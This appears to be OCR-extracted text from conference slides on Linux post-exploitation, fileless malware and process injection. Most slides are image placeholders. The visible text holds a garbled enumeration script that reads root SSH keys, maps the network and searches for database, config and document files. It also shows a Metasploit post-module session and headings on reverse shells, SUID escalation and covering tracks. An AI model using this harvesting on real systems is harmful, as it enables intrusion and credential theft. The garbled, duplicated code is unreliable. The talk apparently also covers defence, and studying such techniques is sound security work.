





### **Accounts**





### **Credentials**





### Seeking important files



locate rhosts

seeking rhosts



### Reverse shelling



35



### **suid 0**




# Legacy Post exploitation

#### Covering tracks





# Automation, Framework, and...

Fileless Malware and Process Injection in Linux

- 1. Background
- 2. Post exploitation in Linux
	- Concept, Supporting tools
- 3. Process injection in Linux
	- Concept, Supporting tools
	- Fileless method,
- 4. Components to make all of these possible
	- Frameworks: concept, specifics, examples
	- Components: Shellcodes, Privilege Escalating & Payloads
- 5. A concept in defending our boxes
	- Forensics perspective
	- IR and resource management model
- 6. Appendix



#### Well, of course, why not script them all..

 $\frac{2}{3}$ 5 6 8  $\overline{9}$ 10  $12$ 13 14 15  $16$ 17 18  $19$  echo 19 echo "[\*] ssh id"  $\downarrow$ <br>
20 echo "[\*] ssh id"  $\downarrow$ <br>
21 eat /root/. sshd/id  $\downarrow$ <br>
22 echo "System"  $\downarrow$ <br>
24 echo "System"  $\downarrow$ <br>
25 echo "[\*] uname"  $\downarrow$ <br>
26 uname  $-a$   $\downarrow$ <br>
27 echo "[\*] ps aux"  $\downarrow$ <br>
29 ps aux  $\$ 31<br>
32<br>
32<br>
33<br>
echo "[\*] w" =<br>
34<br>
echo "[\*] mysole<br>
34<br>
echo "[\*] mysole echo "[\*] mysql version"  $\frac{35}{36}$  mysql --version echo "[ $\ast$ ] mount"  $37$  $38$  mount.

57 echo ""<br>58 echo "[\*] interfaces"↓<br>59 cat /network/interfaces↓<br>60 echo ""↓ 61 echo "[\*] iptables 1"  $\downarrow$ <br>62 iptables -L -n -v  $\downarrow$ <br>63 echo "  $64$ <br> $65$ <br> $66$ echo "[\*] iptables 2"↓<br>|iptables -t nat -L -n -v↓ echo 67 echo "[\*] netstat antup" $\downarrow$ 68 netstat -antup  $70$  echo "[\*] arp -a"  $\downarrow$ 70 echo "[\*] arp -a"<br>
71 arp -a↓<br>
72 echo " "↓<br>
73 echo "[\*] Isof"|↓<br>
74 Isof -mPi↓<br>
75 echo " "↓<br>
76 echo " "↓<br>
77 echo " "," echo "Finding Files"↓ 77 echo

80 | updatedb↓ 81 echo "Done..."↓<br>82 echo "Done..."↓<br>83 echo "[\*] Tar "↓<br>84 locate tar | grep [.]tar\$↓<br>85 echo "[\*] Tgz"↓<br>86 echo "[\*] Tgz"↓<br>87 locate tgz | grep [.]tgz\$↓  $88$  echo so echo "[\*] SQL"↓<br>89 echo "[\*] SQL"↓<br>90 locate sql | grep [.]sql\$↓ 90 locate sql | grep [.]sql\$↓<br>91 echo "↓<br>92 echo "[\*] PHP"↓<br>93 locate config.inc | grep [.]php\$↓<br>94 echo "{\*] properties"↓<br>95 echo "[\*] properties"↓<br>96 ls /home//id .properties | grep [.]properties #↓<br>97 echo "↓ XML"↓<br>99 l 100 echo "[\*] TXT" | sich<br>
101 echo "[\*] TXT" |<br>
102 find / -name \*.txt |<br>
103 echo "[\*] D00" |<br>
104 echo "[\*] D00" |<br>
105 find / -name \*.doc |<br>
105 find / -name \*.doc |<br>
107 echo "[\*] XLS" |<br>
108 find / -name \*.xls |<br>
10



These frameworks support Linux pwnage..(meterpreter) msf > use post/linux/gather/checkvm  $msf post(checkvm)$  > show options > checkvm Module options (post/linux/gather/checkvm): > enum\_configs Descriptionenum network Current Setting Required Name The session to run this module on. **SESSION**  $\mathbf{1}$ yes > enum\_system > enum\_users\_history $msf post(checkvm)$  > run

 $[*]$  Gathering System info .... [+] This appears to be a 'VMware' virtual machine [\*] Post module execution completed



#### These frameworks support Linux pwnage..(cobalt strike)





#### The raise of Open Source post exploit frameworks & tools for Linux

